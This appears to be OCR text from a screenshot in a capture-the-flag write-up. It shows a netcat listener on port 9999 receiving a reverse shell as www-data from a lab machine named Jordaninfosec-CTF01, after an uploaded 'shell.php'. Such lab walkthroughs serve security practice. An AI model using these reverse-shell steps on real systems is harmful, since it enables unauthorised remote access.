 Applications Places Terminal Sun 13:53 2
php
shell.ph
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.43.244] from (UNKNOWN) [192.168.43.164] 38478
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 20:53:14 up 6 min,  0 users,  load average: 0.00, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$